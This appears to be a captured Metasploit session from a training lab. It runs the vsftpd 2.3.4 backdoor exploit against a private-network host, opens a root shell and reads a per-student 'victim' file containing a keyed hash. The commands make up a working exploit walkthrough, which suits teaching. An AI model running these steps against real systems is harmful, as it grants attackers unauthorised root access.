 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[+] 192.168.1.2:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.3:45301 -> 192.168.1.2:620
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) cont
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 5d9ec5d491226bd4fdb0b3575c2874bf